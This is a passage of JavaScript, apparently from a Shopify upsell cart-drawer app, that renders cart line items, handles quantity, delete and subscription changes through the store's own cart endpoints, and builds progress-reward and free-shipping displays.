          notEmptyCartContentElement.style.pointerEvents = ""; // Reset pointer events
        }
        if (headerElement) {
          headerElement.style.pointerEvents = ""; // Reset pointer events
        }
        if (announcementElement) {
          announcementElement.style.pointerEvents = ""; // Reset pointer events
        }

        // Show specific content sections
        if (progressRewardContainer) {
          if (this.config?.progress_reward_enabled) {
            progressRewardContainer.style.display = "";
          } else {
            progressRewardContainer.style.display = "none";
          }
        }

        // Clear previous items from the itemsContainer before populating
        if (itemsContainer) {
          itemsContainer.style.display = ""; // Revert to default/CSS display
          itemsContainer.innerHTML = "";
        }

        if (footerElement) {
          footerElement.style.display = ""; // Revert to default/CSS display
        }

        const actualItemsWrapper = document.createElement("div"); // Create wrapper for actual cart items

        let itemsHtml = ""; // Accumulate HTML for all cart items
        filteredCartItems.forEach((item) => {
          const deleteItemIsLoading = this.deleteCartItemLoadingKeys.has(
            item.key
          );

          const quantityMinusLoading = this.quantityMinusLoadingKeys.has(
            item.key
          );

          const quantityPlusLoading = this.quantityPlusLoadingKeys.has(
            item.key
          );

          let optionsWithValues = "";
          item?.options_with_values?.forEach((option) => {
            if (!item?.product_has_only_default_variant) {
              optionsWithValues += `<div style="font-size: 13px; color: var(--cart_drawer_variant_text_color);">${option.name}: <span style="font-weight: 500;">${option.value}</span></div>`;
            }
          });

          let sellingPlansHtml = "";
          if (item?.selling_plan_allocation?.selling_plan) {
            // Show selling plan name and its options (if any)
            const sellingPlan = item?.selling_plan_allocation?.selling_plan;
            if (sellingPlan) {
              let sellingPlanOptionsHtml = "";
              if (
                Array.isArray(sellingPlan.options) &&
                sellingPlan.options.length > 0
              ) {
                sellingPlanOptionsHtml = sellingPlan.options
                  .map((opt) => {
                    let isJson = false;
                    // Check if opt.value is a string that is valid JSON
                    let optValueOut = opt.value;
                    if (typeof opt.value === "string") {
                      try {
                        const parsed = JSON.parse(opt.value);
                        if (typeof parsed === "object" && parsed !== null) {
                          optValueOut = JSON.stringify(parsed, null, 2);
                          isJson = true;
                        }
                      } catch (e) {
                        isJson = false;
                      }
                    }
                    if (!isJson) {
                      return `<div style="font-size: 13px; color: rgb(140,140,140);">${opt.name}: ${opt.value}</div>`;
                    }
                    return "";
                  })
                  .join("");
              }
              sellingPlansHtml = `
                <div style="font-size: 13px; color: var(--cart_drawer_variant_text_color);">
                  ${sellingPlan.name}
                </div>
                ${sellingPlanOptionsHtml}
              `;
            }
          }

          const isProgressiveGift =
            item.properties &&
            (item.properties._progressive_gift === true ||
              item.properties._progressive_gift === "true");

          let itemImageUrl = item.image
            ? `${item.image}${"&width=300"}`
            : "https://cdn.shopify.com/s/files/1/0533/2089/files/placeholder-image.png";
          if (isProgressiveGift && item.properties?._progressive_gift_item_id) {
            const progressiveGiftConfig =
              window?.Atlas?.bundler?.bundle?.progressive_gift;
            if (progressiveGiftConfig?.gift_items) {
              const giftItemId = item.properties._progressive_gift_item_id;
              const giftItem = progressiveGiftConfig.gift_items.find(
                (g) => String(g.id) === String(giftItemId)
              );
              if (giftItem?.custom_image_url) {
                itemImageUrl = giftItem.custom_image_url;
              }
            }
          }

          let compareAtPriceHtml = "";
          if (this?.config?.cart_drawer_show_strike_prices) {
            compareAtPriceHtml = `<span class="atlas-upsell-cart-item-compare-at-price" data-product-handle="${item.handle}" data-variant-id="${item.variant_id}" data-quantity="${item.quantity}" style="display: none; color: var(--cart_drawer_compare_at_price_color); font-size: ${this.config?.cart_drawer_compare_price_size ? this.config?.cart_drawer_compare_price_size : 14}px; text-decoration: line-through;">&nbsp;</span>`;
          }

          let discountTagHtml = ``;
          // Only show discount tag if there's a line-level discount (not order-level) AND not a progressive gift
          if (
            !isProgressiveGift &&
            item?.line_level_discount_allocations?.[0]?.amount > 0 &&
            item?.line_level_discount_allocations?.[0]?.discount_application
              ?.title
          ) {
            discountTagHtml = `
            <div style="display: flex; margin-top: 6px;">
              <div style="display: flex; align-items: center; gap: 4.5px; background-color: var(--cart_drawer_discount_tag_background_color); padding: 1.5px 6px; border-radius: 4px;">
                <svg class="" style="margin-top: 2px; color: var(--cart_drawer_discount_icon_tag_color);" width="13" height="13" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                  <path d="M21.41 11.58L12.41 2.58C12.05 2.22 11.55 2 11 2H4C2.9 2 2 2.9 2 4V11C2 11.55 2.22 12.05 2.59 12.42L11.59 21.42C11.95 21.78 12.45 22 13 22C13.55 22 14.05 21.78 14.41 21.41L21.41 14.41C21.78 14.05 22 13.55 22 13C22 12.45 21.77 11.94 21.41 11.58ZM5.5 7C4.67 7 4 6.33 4 5.5C4 4.67 4.67 4 5.5 4C6.33 4 7 4.67 7 5.5C7 6.33 6.33 7 5.5 7Z"></path>
                </svg>
                <div style="color: var(--cart_drawer_discount_tag_text_color); font-size: 12.5px; font-weight: 500; display: inline-block;">
                  ${item?.line_level_discount_allocations?.[0]?.discount_application?.title}
                </div>
              </div>
            </div>
            `;
          }

          const totalDiscount = item?.line_level_total_discount;
          const savingBackground = this.config
            ?.cart_drawer_use_saving_background_gradient
            ? this.config?.cart_drawer_saving_background_gradient
            : this.config?.cart_drawer_saving_background_color;
          let totalSavedOnLineHtml = `<div class="atlas-upsell-cart-item-total-saved-on-line" style="color: var(--cart_drawer_saving_text_color); font-size: 12px; font-weight: 500; display: none; justify-content: flex-end; text-align: right; padding: ${this.config?.cart_drawer_saving_background_color || (this.config?.cart_drawer_saving_background_gradient && this.config?.cart_drawer_use_saving_background_gradient) ? "1.5px 6px" : "0px"}; border-radius: 4px; background: ${savingBackground}; width: fit-content;" data-line-original-price="${item.original_line_price}" data-line-final-price="${item.final_line_price}">&nbsp;</div>`;

          // Always create mobile version element (will be shown/hidden via CSS and updated dynamically)
          let totalSavedOnLineHtmlMobile = `<div class="atlas-upsell-cart-item-total-saved-on-line-mobile" style="color: var(--cart_drawer_saving_text_color); font-size: 12px; font-weight: 500; display: none; justify-content: flex-start; text-align: left; padding: ${this.config?.cart_drawer_saving_background_color || (this.config?.cart_drawer_saving_background_gradient && this.config?.cart_drawer_use_saving_background_gradient) ? "1.5px 6px" : "0px"}; border-radius: 4px; background: ${savingBackground}; margin-top: 8px;" data-line-original-price="${item.original_line_price}" data-line-final-price="${item.final_line_price}"></div>`;

          if (
            !this?.config?.cart_drawer_show_strike_prices &&
            totalDiscount > 0
          ) {
            const saveText = this.formatSaveAmountText(
              totalDiscount,
              item.original_line_price
            );
            totalSavedOnLineHtml = `<div class="atlas-upsell-cart-item-total-saved-on-line" style="color: var(--cart_drawer_saving_text_color); font-size: 12px; font-weight: 500; display: flex; justify-content: flex-end; text-align: right; padding: ${this.config?.cart_drawer_saving_background_color || (this.config?.cart_drawer_saving_background_gradient && this.config?.cart_drawer_use_saving_background_gradient) ? "1.5px 6px" : "0px"}; border-radius: 4px; background: ${savingBackground};" data-line-original-price="${item.original_line_price}" data-line-final-price="${item.final_line_price}">
              <div style="word-wrap: break-word;">
                ${saveText}
              </div>
            </div>`;
            totalSavedOnLineHtmlMobile = `<div class="atlas-upsell-cart-item-total-saved-on-line-mobile" style="color: var(--cart_drawer_saving_text_color); font-size: 12px; font-weight: 500; display: flex; justify-content: flex-start; text-align: left; padding: ${this.config?.cart_drawer_saving_background_color || (this.config?.cart_drawer_saving_background_gradient && this.config?.cart_drawer_use_saving_background_gradient) ? "1.5px 6px" : "0px"}; border-radius: 4px; background: ${savingBackground}; margin-top: 8px;" data-line-original-price="${item.original_line_price}" data-line-final-price="${item.final_line_price}">
              <div style="word-wrap: break-word;">
                ${saveText}
              </div>
            </div>`;
          }

          let lineItemPropertiesHtml = ``;
          if (
            item.properties &&
            typeof item.properties === "object" &&
            Object.keys(item.properties).length > 0
          ) {
            lineItemPropertiesHtml = `
              <div class="atlas-upsell-cart-item-properties" style="font-size: 13px; color: var(--cart_drawer_variant_text_color); padding-right: 5px;">
                ${Object.entries(item.properties)
                  .filter(
                    ([key, value]) =>
                      key &&
                      value &&
                      typeof value === "string" &&
                      value.trim() !== "" &&
                      !key.startsWith("_") &&
                      key !== "is_progressive_gift"
                  )
                  .map(([key, value]) => `<div>${key}: ${value}</div>`)
                  .join("")}
              </div>
            `;
          }

          itemsHtml += `
            <div class="atlas-upsell-cart-item-outer-container">
              <div class="atlas-upsell-cart-item">
                <img src="${itemImageUrl}" alt="${item.title}" />
                <div style="flex-grow: 1;">

                  <div style="font-weight: 500; font-size: 16px; margin-right: 24px; color: var(--cart_drawer_text_color);">
                    ${item.product_title}
                  </div>

                  <div class="atlas-upsell-cart-item-info-container">
                      <div style="display: flex; flex-direction: column; justify-content: space-between;">
                        <div>
                          ${optionsWithValues}
                          ${sellingPlansHtml}
                        </div>
                        <div class="atlas-upsell-cart-item-properties">
                          ${lineItemPropertiesHtml}
                        </div>

                        ${discountTagHtml}

                        <div style="display: flex; align-items: center; gap: 10px; margin-top: 8px;">
                          <div class="atlas-upsell-cart-item-quantity-container">
                            <button class="atlas-upsell-cart-item-quantity-down" data-cart-item-key="${item.key}" data-current-quantity="${item.quantity}" ${quantityMinusLoading || quantityPlusLoading || isProgressiveGift ? "disabled" : ""} ${isProgressiveGift ? 'style="opacity: 0.3; cursor: not-allowed;"' : ""}>
                              ${quantityMinusLoading ? `<div class="atlas-upsell-cart-item-quantity-button-loading-spinner">&nbsp;</div>` : `-`}
                            </button>
                            <div class="atlas-upsell-cart-item-quantity-amount">${item.quantity}</div>
                            <button class="atlas-upsell-cart-item-quantity-up" data-cart-item-key="${item.key}" data-current-quantity="${item.quantity}" ${quantityMinusLoading || quantityPlusLoading || isProgressiveGift ? "disabled" : ""} ${isProgressiveGift ? 'style="opacity: 0.3; cursor: not-allowed;"' : ""}>
                              ${quantityPlusLoading ? `<div class="atlas-upsell-cart-item-quantity-button-loading-spinner">&nbsp;</div>` : `+`}
                            </button>
                          </div>

                          <div class="atlas-upsell-cart-item-delete-icon-container"><button style="margin-top: 6px;" data-cart-item-key="${item.key}">${deleteIcon}</button></div>
                        </div>
                        ${totalSavedOnLineHtmlMobile}
                      </div>


                    <div class="atlas-upsell-cart-item-price-container">
                        <div class="atlas-upsell-cart-item-price-inner-container">
                          <span style="font-size: ${this.config?.cart_drawer_price_size ? this.config?.cart_drawer_price_size : 16}px; font-weight: 600;">
                            ${formatMoney({
                              cents: item.final_line_price,
                              format: this.moneyFormat,
                            })}
                          </span>
                          ${compareAtPriceHtml}
                        </div>
                        ${totalSavedOnLineHtml}
                      </div>
                  </div>
                </div>
              </div>
              ${this.generateSubscriptionUpgradeHtml(item)}
              ${
                deleteItemIsLoading
                  ? `
                <div class="atlas-upsell-cart-item-loading-overlay">
                  <div class="atlas-upsell-cart-spinner">&nbsp;</div>
                </div>
              `
                  : ""
              }
            </div>
          `;
        });
        actualItemsWrapper.innerHTML = itemsHtml;
        container.appendChild(actualItemsWrapper);

        // Add spacer div that will push the carousel down if there's space
        const spacer = document.createElement("div");
        spacer.style.flexGrow = "1";
        spacer.style.minHeight = "0px"; // Ensures it collapses if no space
        container.appendChild(spacer);
      }

      // Add carousel after cart items (and spacer) if applicable
      // The carousel is added to 'container' (which is itemsContainer).
      // It will be the last child, appearing after the spacer.
      if (
        this.config.upsell_products_enabled &&
        filteredCartItems.length > 0 &&
        this.carouselHandler
      ) {
        this.carouselHandler.renderCarouselInItemsContainer(
          container,
          this.config.upsell_position
        );
      }

      // Update subtotal
      const subtotalSpan = document.querySelector(
        ".atlas-upsell-cart-subtotal-amount-span"
      );
      if (subtotalSpan) {
        // subtotalSpan.textContent = `\u0020 ${(this.cart.total_price / 100).toFixed(2)}`;
        subtotalSpan.innerHTML = `\u0020 ${formatMoney({ cents: this.cart.items_subtotal_price, format: this.moneyFormat })}`;
      }

      const subtotalLinePriceSpan = document.querySelector(
        "#atlas-upsell-cart-subtotal-line-price-span"
      );
      if (subtotalLinePriceSpan) {
        subtotalLinePriceSpan.innerHTML = `${formatMoney({
          cents: this.cart.items_subtotal_price,
          format: this.moneyFormat,
        })}`;
      }

      /* #region  Update order-level discount display */
      const orderDiscountContainer = document.querySelector(
        "#atlas-upsell-cart-order-discount-container"
      );

      const cartLevelDiscountApplications =
        this.cart?.cart_level_discount_applications;
      // Assuming we display the first cart-level discount found.
      const firstDiscountApplication = cartLevelDiscountApplications?.[0];

      const cartLevelDiscountTitle = firstDiscountApplication?.title;
      const cartLevelDiscountAmount =
        firstDiscountApplication?.total_allocated_amount;

      if (orderDiscountContainer) {
        if (cartLevelDiscountAmount > 0 && cartLevelDiscountTitle) {
          // Style the container to layout title and amount
          orderDiscountContainer.style.display = "flex";
          orderDiscountContainer.style.justifyContent = "space-between";
          orderDiscountContainer.style.alignItems = "center";
          // Match styling of the subtotal line for consistency
          orderDiscountContainer.style.paddingBottom = "5px";
          orderDiscountContainer.style.fontSize = "15.5px";

          const titleHtml = `<span>${cartLevelDiscountTitle}</span>`;
          const amountHtml = `<span>-${formatMoney({
            // Using a green color for the discount amount
            cents: cartLevelDiscountAmount,
            format: this.moneyFormat,
          })}</span>`;

          // Set the innerHTML of the container with both title and amount
          orderDiscountContainer.innerHTML = `${titleHtml}${amountHtml}`;
        } else {
          orderDiscountContainer.style.display = "none";
          orderDiscountContainer.innerHTML = ""; // Clear any previous content
        }
      }

      /* #endregion */

      // Update checkout button total (should show final price after discounts)
      const checkoutTotalSpan = document.querySelector(
        ".atlas-upsell-cart-subtotal-amount-span"
      );
      if (checkoutTotalSpan) {
        checkoutTotalSpan.innerHTML = `\u0020 ${formatMoney({ cents: this.cart.total_price, format: this.moneyFormat })}`;
      }

      // Add event listeners to delete buttons
      container
        .querySelectorAll(
          ".atlas-upsell-cart-item-delete-icon-container button"
        )
        .forEach((btn) => {
          btn.addEventListener("click", (e) => {
            const key = btn.getAttribute("data-cart-item-key");
            this.deleteCartItem(key);
          });
        });

      // Add event listeners to quantity buttons
      container
        .querySelectorAll(".atlas-upsell-cart-item-quantity-down")
        .forEach((btn) => {
          btn.addEventListener("click", (e) => {
            const key = btn.getAttribute("data-cart-item-key");
            const currentQuantity = parseInt(
              btn.getAttribute("data-current-quantity")
            );
            if (!isNaN(currentQuantity) && 0 <= currentQuantity) {
              this.plusMinusButtonChangeCartItemQuantity(
                key,
                currentQuantity - 1,
                "minus"
              );
            }
          });
        });

      container
        .querySelectorAll(".atlas-upsell-cart-item-quantity-up")
        .forEach((btn) => {
          btn.addEventListener("click", (e) => {
            const key = btn.getAttribute("data-cart-item-key");
            const currentQuantity = parseInt(
              btn.getAttribute("data-current-quantity")
            );
            if (!isNaN(currentQuantity) && 0 <= currentQuantity) {
              this.plusMinusButtonChangeCartItemQuantity(
                key,
                currentQuantity + 1,
                "plus"
              );
            }
          });
        });

      // Add event listeners for subscription upgrade buttons and dropdowns
      if (this.config?.subscription_upgrades_enabled) {
        // Toggle dropdown visibility when button is clicked
        container
          .querySelectorAll(".atlas-subscription-upgrade-button")
          .forEach((btn) => {
            btn.addEventListener("click", (e) => {
              e.preventDefault();
              e.stopPropagation();

              const itemKey = btn.getAttribute("data-cart-item-key");
              const dropdown = container.querySelector(
                `.atlas-subscription-upgrade-dropdown[data-cart-item-key="${itemKey}"]`
              );

              if (dropdown) {
                // Close all other dropdowns first
                container
                  .querySelectorAll(".atlas-subscription-upgrade-dropdown")
                  .forEach((d) => {
                    if (d !== dropdown) {
                      d.style.display = "none";
                    }
                  });

                // Toggle current dropdown
                dropdown.style.display =
                  dropdown.style.display === "none" ? "block" : "none";
              }
            });
          });

        // Handle subscription option selection
        container
          .querySelectorAll(".atlas-subscription-upgrade-option")
          .forEach((option) => {
            option.addEventListener("click", (e) => {
              e.preventDefault();
              e.stopPropagation();

              const itemKey = option.getAttribute("data-cart-item-key");
              const sellingPlanId = option.getAttribute("data-selling-plan-id");
              const isOneTime =
                option.getAttribute("data-is-one-time") === "true";

              // Close the dropdown
              const dropdown = container.querySelector(
                `.atlas-subscription-upgrade-dropdown[data-cart-item-key="${itemKey}"]`
              );
              if (dropdown) {
                dropdown.style.display = "none";
              }

              // Update the cart with the selected subscription option
              this.updateCartItemSubscription(
                itemKey,
                isOneTime ? null : sellingPlanId
              );
            });
          });

        // Close dropdown when clicking outside
        const closeDropdowns = (e) => {
          if (!e.target.closest(".atlas-subscription-upgrade-container")) {
            container
              .querySelectorAll(".atlas-subscription-upgrade-dropdown")
              .forEach((dropdown) => {
                dropdown.style.display = "none";
              });
          }
        };

        // Remove existing listener if any to avoid duplicates
        document.removeEventListener(
          "click",
          this.subscriptionDropdownClickHandler
        );
        this.subscriptionDropdownClickHandler = closeDropdowns;
        document.addEventListener(
          "click",
          this.subscriptionDropdownClickHandler
        );
      }

      this.updateQuantityInDrawerHeaderTitle(filteredCartItems);
      if (this.config?.cart_drawer_show_strike_prices) {
        this.getAndRenderCompareAtPrices();
      }
      // Notify external integrations that Atlas cart UI has changed
      try {
        document.dispatchEvent(
          new CustomEvent("atlas-cart:changed", { detail: { source: "atlas" } })
        );
      } catch (e) {
        // no-op
      }
    }

    async deleteCartItem(key) {
      try {
        this.deleteCartItemLoadingKeys.add(key);
        this.renderCartItems();

        // Check if the item being deleted is a progressive gift
        const itemToDelete = this.cart?.items?.find((item) => item.key === key);
        const isProgressiveGift =
          itemToDelete?.properties?._progressive_gift === "true" ||
          itemToDelete?.properties?._progressive_gift === true;
        const progressiveGiftItemId =
          itemToDelete?.properties?._progressive_gift_item_id;

        await fetch(`${this.localeUrlBase}cart/change.js`, {
          method: "POST",
          headers: {
            "Content-Type": "application/json",
            Accept: "application/json",
          },
          body: JSON.stringify({ id: key, quantity: 0 }),
        });

        // If deleting a progressive gift, mark it as declined so it won't be re-added
        if (isProgressiveGift && progressiveGiftItemId) {
          const attributes = {};
          attributes[`_atlas_declined_gift_${progressiveGiftItemId}`] = "true";
          await fetch(`${this.localeUrlBase}cart/update.js`, {
            method: "POST",
            headers: {
              "Content-Type": "application/json",
              Accept: "application/json",
            },
            body: JSON.stringify({ attributes }),
          });
        }

        this.updateHeaderCartIconQuantityBubble();

        // Fetch updated cart and re-render
        const cart = await fetch(`${this.localeUrlBase}cart.js`).then((res) =>
          res.json()
        );
        this.deleteCartItemLoadingKeys.delete(key);
        this.updateCartItems(cart);
      } catch (e) {
        // Optionally handle error
        console.error("Failed to delete cart item", e);
      }
    }

    async plusMinusButtonChangeCartItemQuantity(key, newQuantity, type) {
      try {
        if (type === "minus") {
          this.quantityMinusLoadingKeys.add(key);
        } else if (type === "plus") {
          this.quantityPlusLoadingKeys.add(key);
        }
        this.renderCartItems();
        await fetch(`${this.localeUrlBase}cart/change.js`, {
          method: "POST",
          headers: {
            "Content-Type": "application/json",
            Accept: "application/json",
          },
          body: JSON.stringify({ id: key, quantity: newQuantity }),
        });

        this.updateHeaderCartIconQuantityBubble();

        // Fetch updated cart and re-render
        const cart = await fetch(`${this.localeUrlBase}cart.js`).then((res) =>
          res.json()
        );
        if (type === "minus") {
          this.quantityMinusLoadingKeys.delete(key);
        } else if (type === "plus") {
          this.quantityPlusLoadingKeys.delete(key);
        }
        this.updateCartItems(cart);
      } catch (e) {
        console.error("Failed to change cart item quantity", e);
      }
    }

    async updateCartItemSubscription(itemKey, sellingPlanId) {
      try {
        // Add loading state for this item
        this.deleteCartItemLoadingKeys.add(itemKey);
        this.renderCartItems();

        // Find the item in the current cart to get its quantity
        const currentItem = this.cart.items.find(
          (item) => item.key === itemKey
        );
        if (!currentItem) {
          console.error("Item not found in cart:", itemKey);
          return;
        }

        // Prepare the update payload
        const payload = {
          id: itemKey,
          quantity: currentItem.quantity,
        };

        // Add selling plan if provided, otherwise remove it
        if (sellingPlanId) {
          // Extract numeric ID from GID (e.g., "gid://shopify/SellingPlan/123" -> "123")
          const numericId = sellingPlanId.split("/").pop();
          payload.selling_plan = numericId;
        } else {
          // To remove a selling plan, set it to null or empty string
          payload.selling_plan = null;
        }

        // Update the cart item
        const response = await fetch(`${this.localeUrlBase}cart/change.js`, {
          method: "POST",
          headers: {
            "Content-Type": "application/json",
            Accept: "application/json",
          },
          body: JSON.stringify(payload),
        });

        if (!response.ok) {
          throw new Error("Failed to update subscription");
        }

        // Fetch updated cart and re-render
        const cart = await fetch(`${this.localeUrlBase}cart.js`).then((res) =>
          res.json()
        );

        this.deleteCartItemLoadingKeys.delete(itemKey);
        this.updateCartItems(cart);
      } catch (e) {
        console.error("Failed to update cart item subscription", e);
        // Remove loading state on error
        this.deleteCartItemLoadingKeys.delete(itemKey);
        this.renderCartItems();
      }
    }

    updateHeaderCartIconQuantityBubble() {
      // After successful add/remove AJAX:
      fetch(`${this.localeUrlBase}?section_id=cart-icon-bubble`)
        .then((res) => res.text())
        .then((html) => {
          const parser = new DOMParser();
          const doc = parser.parseFromString(html, "text/html");
          const newBubble = doc.querySelector(".shopify-section");
          const currentBubble = document.querySelector("#cart-icon-bubble");
          if (currentBubble) {
            currentBubble.innerHTML = newBubble.innerHTML;
          }
        })
        .catch((error) => {
          console.error("Failed to update cart drawer bubble", error);
        });
    }

    updateQuantityInDrawerHeaderTitle(filteredCartItems) {
      const headerH2 = this.drawer.querySelector(
        ".atlas-upsell-cart-drawer-header-h2"
      );
      if (headerH2 && this.config) {
        const qty = filteredCartItems.reduce(
          (sum, item) => sum + item.quantity,
          0
        );
        headerH2.innerHTML = renderTitleWithQuantityBadge(
          this.config.cart_drawer_title_text,
          qty
        );
      }
    }
    /* #endregion */

    /* #region - Progress Reward Bar Functions - */
    renderProgressReward(items_subtotal_price) {
      const container = this.drawer.querySelector(
        ".atlas-upsell-cart-progress-reward-container"
      );
      if (!container || !this.config.progress_rewards) return;

      container.style.display = "";
      container.style.height = "100px";

      const progressRewards = this.config.progress_rewards;

      // Find the next unachieved reward to show progress towards
      const getNextUnachievedReward = () => {
        // Ensure rewards are sorted by minimum_amount ascending
        const sortedRewards = [...progressRewards].sort(
          (a, b) => parseFloat(a.minimum_amount) - parseFloat(b.minimum_amount)
        );
        for (let i = 0; i < sortedRewards.length; i++) {
          const reward = sortedRewards[i];
          const minAmount = parseFloat(reward.minimum_amount);
          if (!isNaN(minAmount)) {
            let minAmountInShopCurrencyCents = Math.round(minAmount * 100);
            let minAmountInPresentmentCurrencyCents =
              minAmountInShopCurrencyCents;

            // Currency conversion
            if (window?.Shopify?.currency?.rate) {
              const conversionRate = parseFloat(window.Shopify.currency.rate);
              if (!isNaN(conversionRate)) {
                minAmountInPresentmentCurrencyCents =
                  minAmountInShopCurrencyCents * conversionRate;
              }
            }

            if (items_subtotal_price < minAmountInPresentmentCurrencyCents) {
              return {
                reward,
                threshold: minAmountInPresentmentCurrencyCents,
                index: i,
              };
            }
          }
        }

        // If all rewards are achieved, show the last one's "after achieved" text
        const lastReward = sortedRewards[sortedRewards.length - 1];
        const lastMinAmount = parseFloat(lastReward.minimum_amount);
        let lastThreshold = Math.round(lastMinAmount * 100);

        if (window?.Shopify?.currency?.rate) {
          const conversionRate = parseFloat(window.Shopify.currency.rate);
          if (!isNaN(conversionRate)) {
            lastThreshold = lastThreshold * conversionRate;
          }
        }

        // Return index as sortedRewards.length - 1 for consistency with React preview
        return {
          reward: lastReward,
          threshold: lastThreshold,
          index: sortedRewards.length - 1,
        };
      };

      // Find the highest achieved reward
      const getHighestAchievedReward = () => {
        // Ensure rewards are sorted by minimum_amount ascending
        const sortedRewards = [...progressRewards].sort(
          (a, b) => parseFloat(a.minimum_amount) - parseFloat(b.minimum_amount)
        );
        let highestAchieved = null;

        for (let i = 0; i < sortedRewards.length; i++) {
          const reward = sortedRewards[i];
          const minAmount = parseFloat(reward.minimum_amount);
          if (!isNaN(minAmount)) {
            let minAmountInShopCurrencyCents = Math.round(minAmount * 100);
            let minAmountInPresentmentCurrencyCents =
              minAmountInShopCurrencyCents;

            // Currency conversion
            if (window?.Shopify?.currency?.rate) {
              const conversionRate = parseFloat(window.Shopify.currency.rate);
              if (!isNaN(conversionRate)) {
                minAmountInPresentmentCurrencyCents =
                  minAmountInShopCurrencyCents * conversionRate;
              }
            }

            if (items_subtotal_price >= minAmountInPresentmentCurrencyCents) {
              highestAchieved = {
                reward,
                threshold: minAmountInPresentmentCurrencyCents,
                index: i,
              };
            }
          }
        }

        return highestAchieved;
      };

      const nextRewardData = getNextUnachievedReward();
      const highestAchievedData = getHighestAchievedReward();

      // Use highest achieved reward for display if available, otherwise use next unachieved
      const displayReward = highestAchievedData || nextRewardData;
      const nextReward = nextRewardData.reward;
      const threshold = nextRewardData.threshold;

      // Calculate progress
      let amountAwayCents = 0;

      if (threshold > 0) {
        amountAwayCents = Math.max(0, threshold - items_subtotal_price);
      }

      const amountAwayFormatted = formatMoney({
        cents: amountAwayCents,
        format: this.moneyFormat,
      });

      // Generate progress text - show highest achieved reward if available
      let progressText = "";
      if (
        highestAchievedData &&
        highestAchievedData.index === progressRewards.length - 1
      ) {
        // If the highest achieved reward is the last one, show its after_achieved_text
        progressText = highestAchievedData.reward.after_achieved_text;
      } else {
        // Show progress toward next unachieved reward
        progressText = nextReward.before_achieved_text
          .replace("{AMOUNT}", amountAwayFormatted)
          .replace("{{AMOUNT}}", amountAwayFormatted);
      }

      // Generate progress bar HTML with multiple segments
      const progressBarHtml = this.generateMultiRewardProgressBar(
        items_subtotal_price,
        progressRewards
      );

      const progressRewardHtml = `
      ${
        this.config?.progress_reward_enabled
          ? `
        <div class="atlas-upsell-cart-progress-reward-text">
          ${progressText}
        </div>
        <div class="atlas-upsell-cart-progress-reward-bar-container" style="height: 50px; padding-right: 20px;">
          ${progressBarHtml}
        </div>
        `
          : ""
      }
    `;
      container.innerHTML = progressRewardHtml; // insert html into container

      // Check if any Free Shipping reward is achieved and update the shipping line visibility
      this.updateFreeShippingLineVisibility(
        items_subtotal_price,
        progressRewards
      );
    }

    // Update the free shipping line visibility based on achieved rewards or cart attributes
    updateFreeShippingLineVisibility(items_subtotal_price, progressRewards) {
      const freeShippingLine = document.querySelector(
        "#atlas-upsell-cart-free-shipping-line"
      );
      if (!freeShippingLine) return;

      // Check if any Free Shipping reward is achieved (progress rewards bar)
      let freeShippingAchieved = false;

      if (progressRewards && progressRewards.length > 0) {
        for (const reward of progressRewards) {
          if (reward.type === "Free Shipping") {
            const minAmount = parseFloat(reward.minimum_amount);
            if (!isNaN(minAmount)) {
              let minAmountInShopCurrencyCents = Math.round(minAmount * 100);
              let minAmountInPresentmentCurrencyCents =
                minAmountInShopCurrencyCents;

              // Currency conversion
              if (window?.Shopify?.currency?.rate) {
                const conversionRate = parseFloat(window.Shopify.currency.rate);
                if (!isNaN(conversionRate)) {
                  minAmountInPresentmentCurrencyCents =
                    minAmountInShopCurrencyCents * conversionRate;
                }
              }

              if (items_subtotal_price >= minAmountInPresentmentCurrencyCents) {
                freeShippingAchieved = true;
                break;
              }
            }
          }
        }
      }

      // Also check cart attributes for progressive gift free shipping (bundle tiers)
      if (!freeShippingAchieved && this.cart && this.cart.attributes) {
        // Check for any _atlas_free_shipping_* attribute set to "true"
        for (const [key, value] of Object.entries(this.cart.attributes)) {
          if (key.startsWith("_atlas_free_shipping_") && value === "true") {
            freeShippingAchieved = true;
            break;
          }
        }
      }

      // Show or hide the free shipping line
      freeShippingLine.style.display = freeShippingAchieved ? "flex" : "none";
    }

    // Check for free shipping from bundle progressive gifts (cart attributes only)
    updateFreeShippingFromBundleGifts() {
      const freeShippingLine = document.querySelector(
        "#atlas-upsell-cart-free-shipping-line"
      );
      if (!freeShippingLine) return;

      // Check cart attributes for progressive gift free shipping
      let freeShippingAchieved = false;
      if (this.cart && this.cart.attributes) {
        for (const [key, value] of Object.entries(this.cart.attributes)) {
          if (
            key.startsWith("_atlas_free_shipping_") &&
            !key.includes("_min_qty_") &&
            value === "true"
          ) {
            freeShippingAchieved = true;
            break;
          }
        }
      }

      // Show or hide the free shipping line based on bundle gift eligibility
      if (freeShippingAchieved) {
        freeShippingLine.style.display = "flex";
      } else {
        // Only hide if this was shown by bundle gifts (not by progress rewards)
        // Check if progress rewards would show free shipping
        const progressRewards = this.config?.progress_rewards || [];
        const hasFreeShippingReward = progressRewards.some(
          (r) => r.type === "Free Shipping"
        );
        const subtotal = this.cart?.items_subtotal_price || 0;
        let progressFreeShippingAchieved = false;

        if (hasFreeShippingReward) {
          for (const reward of progressRewards) {
            if (reward.type === "Free Shipping") {
              let thresholdCents = Math.round(
                parseFloat(reward.minimum_amount || 0) * 100
              );
              if (window?.Shopify?.currency?.rate) {
                thresholdCents =
                  thresholdCents * parseFloat(window.Shopify.currency.rate);
              }
              if (subtotal >= thresholdCents) {
                progressFreeShippingAchieved = true;
                break;
              }
            }
          }
        }

        // Only hide if progress rewards don't qualify for free shipping either
        if (!progressFreeShippingAchieved) {
          freeShippingLine.style.display = "none";
        }
      }
    }

    // Generate multi-reward progress bar with segments and icons
    generateMultiRewardProgressBar(items_subtotal_price, progressRewards) {
      if (!progressRewards || progressRewards.length === 0) {
        return '<div class="atlas-upsell-cart-progress-reward-bar-background"></div>';
      }

      // Sort rewards by minimum amount to ensure proper order
      const sortedRewards = [...progressRewards].sort(
        (a, b) => parseFloat(a.minimum_amount) - parseFloat(b.minimum_amount)
      );

      // Calculate max threshold for positioning
      const maxThreshold = Math.max(
        ...sortedRewards.map((r) => parseFloat(r.minimum_amount) || 100)
      );
      let maxThresholdCents = Math.round(maxThreshold * 100);

      if (window?.Shopify?.currency?.rate) {
        const conversionRate = parseFloat(window.Shopify.currency.rate);
        if (!isNaN(conversionRate)) {
          maxThresholdCents = maxThresholdCents * conversionRate;
        }
      }

      // Generate icons and labels
      let icons = "";
      let labels = "";
      let progressSegments = "";

      // Calculate equal segment width
      const segmentWidth = 100 / sortedRewards.length;

      // Generate progress segments for each tier
      sortedRewards.forEach((reward, index) => {
